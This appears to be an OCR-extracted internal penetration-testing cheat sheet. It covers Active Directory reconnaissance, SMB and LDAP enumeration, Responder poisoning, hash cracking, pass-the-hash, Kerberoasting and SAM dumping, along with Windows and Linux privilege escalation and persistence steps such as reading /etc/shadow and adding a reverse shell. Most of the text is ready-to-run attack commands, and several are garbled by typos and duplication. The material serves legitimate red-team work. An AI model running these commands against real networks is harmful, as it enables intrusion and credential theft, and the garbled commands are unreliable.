 Initial Reconnaissance
Scan Network
Passive ARP  Host Discovery
sudo netdiscover -p -r <target
subnet>
Ping Sweep
nmap -sn <target subnet> -oX
<results.txt>
Stealthy Scan
sudo nmap -A -Pn -f
--data-length 5
--randomize-hosts -iL
<targets.txt> -oX <results.txt>
Check for Cisco Smart Install
nmap -Pn -p 4786 <targets>
Identify Domain Controller
nmap -p 389 -T4 -A -v --script
ldap-rootdse <targets>
Enumerate SMB Hosts
cme smb <target subnet>
Search For SMB Vuln
nmap -Pn --script smb-vuln*
-p139,445 <targets>
Check for SMB Signing
sudo nmap -n -p 139,445 U:137
-Pn --open --script
smb-security-mode <target
subnet>
Layer 2 Network
Analysis
sudo wireshark
<search for NBNS, LLMNR, CDP,
ARP, IPv6>
Responder (Analyze Mode)
sudo responder -I eth0 -A
Internal Penetration Testing
Travis Deforge  |  September 15, 2022
Deeper Reconnaissance & Initial Foothold
Vulnerability
Analysis
Scan with Legion
<Large Scope Config First, then Small Scope Config on most
interesting Subnets>
Enumerate Exchange Server
nmap -p443 --script=ms-exchange-versions.nse
Discover Jenkins Servers
nmap --scirpt-broadcast-jenkins-discover --script-args
timeout=15s
Check for Open SMTP Relay
telnet <target> 25
Vulnerability Scanning
Enumerate LDAP
nmap -n -sV  --script "ldap* and not brute" -p 389 <dc-ip>
ldapsearch -x -h <dc-ip> -s base
Enumerate Guest
Access on SMB
Shares
Enumerate with blank & 'guest' UN and blank password
enum4linux -a -v "" -p "" <dc-ip>&&enum4linux -a -u "guest" -p ""
<dc-ip>
Enumerate blank & 'guest' on Port 445
smbmap -u "" -p "" -P 445 -H <dc-ip> && smbmap -u "guest" -p
"" -P 445 -H <dc-ip>
Enumerate Shares
smbclient -U '%' -L //<dc-ip>&&smbclient -U 'guest%'  -L
//<dc-ip>
Enumerate null sessions
cme smb <target> -u '' -p ''
Enumerate anonymous access
cme smb <target> -u 'a' -p''
Enumerate SMB Users
nmap -n -p139,445 --script=smb-enum-users
--script-args=smbusername="test"
NBNS/LLMNR
Poisoning  & Pass
The Hash
Poison NBNS/LLMNR
sudo responder -I eth0 -f
HASH CAPTURED
Crack The hash
hashcat -a -0 -w 3 -m 5600
<hashes.txt> <path to wordlist>
-o <results.txt>
psexec.py [computer
name]/user:password@<target IP>
name]/user:password@<target IP>
wmiexec.py [computer
name]/user:password@<target IP>
Pass The Hash
crackmapexec <target> -u
"user" -H <hash> --local-auth
Pass The Hash
evil-winrm -i <target> -H <hash>
--user <username>
Pass The Hash
msfconsole
exploit/windows/smb/psexec
Windows Lateral Movement & Privilege Escalation with AD User
Lateral Movement
& Privilege
Escalation
Enumerate All Users
GetADYsers.py -all <dc-ip> <domain>/<username>
Enumerate SNB Shares
cme smb <target> -u <username> -p <password> --shares
Bloodhound
bloodhound-python -d <domain> -u <user> -p <password> -gc
<dc-ip> -c all
Get User's Hash
GetUserSPNs.py -request -<dc-ip>
<domain>/<username>:<password>
Dump SAM hashes
secretsdump.py <domain>/<username>:<password>@<target
IP>
Password Hunting on Windows
findstr /spin "password" *.*
Vulnerability Analysis for Additional Privilege Escalation Exploits
Perform Authenticated
Vulnerability Scan using
NTLM Hash
Establishing
Persistence
(Windows)
Create Additional User on the Account Without NLA
User Server Manager & add account to Administrators Group if possible
Windows Red Team Persistence Techniques | Linode
Maintain Access via Payload Execution with Scheduled Tasks
Persistence – Scheduled Tasks – Penetration Testing Lab (pentestlab.blog)
Windows Red Team Persistence Techniques | Linode
Attack Kerberos
Kerberosting
GetUserSPNs.py <domain>/<user>:<password> -<dc-ip>
-request
Golden & Silver Ticket Attacks
Golden/Silver Ticket Attack | Kerberos | Active Directory | | by
Medusa | System Weakness
Constrained/Unconstrained Delegation Attacks
Active directory series: Unconstrained delegation - Infosec
Resources (infosecinstitute.com)
Windows Privilege
Escalation
Get Files Onto Your Target
Invoke-WebRequest "[path to web server hosting your files'
-OutFile "[path to where you want it saved
(C:\Windows\Temp\Filename)
Get Files Onto Your Target
WindowsEnum (absolomb/WindowsEnum: A Powershell Privilege Escalation
Enumeration Script. (github.com))
WinPeas (PEASS-ng/winPEAS.bat at master · carlospolop/PEASS-ng (github.com)
Windows Exploit Suggester
./windows-exploit-suggester.py --update
./windows-exploit-suggester.py --database  <database file >
--systeminfo systeminfo.txt
Check Privilege Escalation Table for Applicable Exploits
Local Exploits – Penetration Testing Lab (pentestlab.blog)
Check PowerShell History for Passwords
Windows Local Privilege Escalation - HackTricks
Check Registry for SSH Keys
Windows Local Privilege Escalation - HackTricks
Run Credential Collector (If Meterperter)
post/windows/gather/credentials/credential_collector
Linux Lateral Movement & Privilege Escalation
Authenticated
Enumeration &
Analysis (Linux)
Commands After Initial Access (Linux)
Id(get user and group)
ip a(get ip address)
netsatat -ano(see open ports)
sudo -l(see what you can run as root without a password)
History(see what commands have been run on the box)
sudo su -(switch users)
find / -name id_rsa 2> /dev/null
Password Hunting on Linux
grep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/null
grep --color=auto -rnw '/' -ie "PASS=" --color=always 2> /dev/null
cat etc/shadow
locate password | more(Search files called password)
find / -name id_rsa 2> /dev/null
Enumerate OS/Build/User  Information with LinEnum
rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation
Checks (github.com)
Establish
Persistence (Linux)
Generate an ssh-Key for persistence
Linux Red Team Persistence Techniques | Linode
Create a Local Privileged User For Yourself (If you are Root)
Linux Red Team Persistence Techniques | Linode
Add a Reverse Bash Command to Connect to a NetCat Listener
Linux Red Team Persistence Techniques | Linode
Establish Persistence via Cron Jobs
Linux Red Team Persistence Techniques | Linode
Linux Privilege
Escalation
Exploit Misconfigured SUDO Permissions
Linux Red Team Privilege Escalation Techniques | Linode
Check for Other Linux Exploits with LinPEAS
PEASS-ng/linPEAS at master · carlospolop/PEASS-ng (github.com)
Check for Linux Kernel Exploits with Linux Exploit Suggester
mzet-/linux-exploit-suggester: Linux privilege escalation auditing tool
(github.com)